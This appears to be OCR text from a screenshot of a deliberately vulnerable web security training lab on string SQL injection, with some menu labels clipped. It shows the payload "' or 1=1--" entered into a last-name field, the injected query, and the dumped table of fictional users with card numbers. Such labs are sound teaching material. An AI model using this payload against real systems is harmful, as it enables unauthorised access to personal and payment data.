 String SQL Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
Database Backdoors
nproper Error Handling
isecure Storage
enial of Service
isecure Configuration
Veb Services
JAX Security
hallenge
* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a
defensive mode. Try again to attack a parameterized query.
Enter your last name: ' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = '' or 1=1--'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0